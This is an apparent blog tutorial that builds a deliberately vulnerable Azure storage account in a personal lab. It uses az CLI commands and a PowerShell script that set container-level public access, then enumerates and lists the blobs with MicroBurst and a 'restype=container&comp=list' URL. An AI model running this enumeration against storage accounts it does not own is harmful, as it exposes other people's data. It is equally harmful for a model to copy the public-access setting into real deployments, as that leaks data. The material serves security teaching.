This article is part of a blog series where I explain common Azure vulnerabilities, how to create a lab such that it reproduces the issues, and how to exploit it. To follow this tutorial, you’ll need an Azure account and Azure CLI tool installed on your machine both of which you can get for free.
- You can can create an account for free at https://azure.microsoft.com/
- You can install Azure CLI from https://docs.microsoft.com/en-us/cli/azure/install-azure-cli
- You can find the source code of the challenges at https://github.com/andrei8055/Azure-security-challenges
- Consider getting Azure certified? Check my article on how to get Certified Azure Red Team Proffessional
- Part #2: Create an Azure Vulnerable Lab: Part #2 – Environment Variables
- Part #3: Create an Azure Vulnerable Lab: Part #3 – Soft Deleted Blobs
- Part #4: Create an Azure Vulnerable Lab: Part #4 – Managed Identities
- Part #5: Create an Azure Vulnerable Lab: Part #5 – Cloud Init
- Part #6: Create an Azure Vulnerable Lab: Part #6 – AAD Enumeration and Password Spraying
1. Anonymous Blob Access

“Storage Accounts” is the service provided by Azure to store data in the cloud. A storage account can used to store
- Blobs
- File shares
- Tables
- Queues
- VM disks
For this tutorial, we will focus on the Blobs section. Blobs are stored within a container, and we can have multiple containers within a storage account. When we create a container, Azure will ask on the permissions that we grant for public access. We can chose between:
- Private Access – no anonymous access is allowed
- Blob Access – we can access the blobs anonymously, as long as we know the full URL (container name + blob name)
- Container Access – we can access the blobs anonymously, as long we know the container name (directory listing is enabled, and we can see all the files stored inside the container)
As you might have guessed, granting Container Access permission can be easily abused to download all the files stored within the container without any permissions as the only things required to be known are the storage account name and the container name, both of which can be enumerated with wordlists.
2. Creating a vulnerable storage account
First, let’s use the az cli to login:
az login
To create a vulnerable storage account, we need to create a “Resource Group”. A resource group is a way to keep together different services such as Production, Development, Testing, etc.
az group create --name $resourceGroupName --location $location
Once we have the resource group, we will need to:
- Create a Storage Account inside that Resource Group
- Create a Container inside the Storage Account
- Make the Container “vulnerable” (a.k.a allow anonymous access of blob + directory listing)
- Upload “sensitive” files to publicly accessible blob
To create a storage account, we use the “az storage account create” command. For the moment, what’s important is that the resource group name matches the name of the Resource Group we created earlier:
az storage account create --resource-group $resourceGroupName --name $blobStorageAccName --location $location --sku $storageAccType --access-tier Cool
To create a Container, we use the “az storage container create” utility:
az storage container create --name $containerName --public-access container --account-name $blobStorageAccName
Lastly, create a folder locally on your machine, and a “flag.txt” file inside it. This will be the blob that we will upload to Azure for anonymous public access. To upload the blob, we use the “az storage blob upload” command:
az storage blob upload --account-name $blobStorageAccName --container-name $containerName --file ".\flags\flag.txt" --name "flag.txt"
Now, to make things easier to deploy/re-deploy/configure/destroy, let’s save all these variables value before running the script and put everything together:
##Variables
$resourceGroupName = "0xpwnlab"
$blobStorageAccName = "0xpwnstorageacc"
$location = "West Europe"
$storageAccType = "Standard_LRS"
$containerName = "public"
function Init {
az login
az group delete --name $resourceGroupName --yes
az group create --name $resourceGroupName --location $location
}
function Create-PublicBlobChallenge {
##Create storage account
az storage account create --resource-group $resourceGroupName --name $blobStorageAccName --location $location --sku $storageAccType --access-tier Cool
##Create container
az storage container create --name $containerName --public-access container --account-name $blobStorageAccName
##Upload blob flag
az storage blob upload --account-name $blobStorageAccName --container-name $containerName --file ".\flags\flag.txt" --name "flag.txt"
}
Init
Create-PublicBlobChallenge
The init function will ensure we are logged in before starting to deploy. Your directory structure would look like this:
E:\challenge-01\challenge-01.ps1
E:\challenge-01\flags\flag.txt
3. Exploiting Anonymous Blob Access
Now, there are thousands of articles explaining how this can be abused and how to search for insecure storage in Azure, but to make things easier I’ll do a TL:DR. One of the easiest way is to use MicroBurst, provide the storage account name to search for, and it’ll check if the containers exists based on a wordlist saved in the Misc/permutations.txt:
PS > import-module .\MicroBurst.psm1
PS> Invoke-EnumerateAzureBlobs -Base 0xpwnstorageacc
Found Storage Account - 0xpwnstorageacc.blob.core.windows.net
Found Container - 0xpwnstorageacc.blob.core.windows.net/public
Public File Available: https://0xpwnstorageacc.blob.core.windows.net/public/flag.txt
Alternatively add ?restype=container&comp=list after the container name:
https://0xpwnstorageacc.blob.core.windows.net/public?restype=container&comp=list
<EnumerationResults ContainerName="https://0xpwnstorageacc.blob.core.windows.net/public">
<Blobs>
<Blob>
<Name>flag.txt</Name>
<Url>
https://0xpwnstorageacc.blob.core.windows.net/public/flag.txt
</Url>
<Properties>
<Last-Modified>Sat, 05 Mar 2022 18:02:14 GMT</Last-Modified>
<Etag>0x8D9FED247B7848D</Etag>
<Content-Length>34</Content-Length>
<Content-Type>text/plain</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>lur6Yvd173x6Zl1HUGvtag==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
</Blobs>
<NextMarker/>
</EnumerationResults>